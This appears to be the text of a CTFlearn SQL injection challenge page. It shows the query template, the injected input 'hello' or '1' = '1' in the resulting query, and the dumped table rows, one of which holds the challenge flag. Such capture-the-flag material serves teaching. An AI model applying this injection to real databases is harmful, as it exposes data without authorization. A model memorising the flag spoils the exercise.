 Input:
Submit
Original Query: SELECT * FROM webfour.webfour where
name = '$input'
Your Resulting Query: SELECT * FROM webfour.webfour
where name = 'hello' or '1' = '1'
Name: Luke
Data: I made this problem.
Name: Alec
Data: Steam boys.
Name: Jalen
Data: Pump that iron fool.
Name: Eric
Data: I make cars.
Name: Sam
Data: Thinks he knows SQL.
Name: fl4g__giv3r
Data: CTFlearn{th4t_is_why_you_n33d_to_sanitiz3_inputs}
Name: snoutpop
Data: jowls
Name: Chunbucket
Data: @datboiiii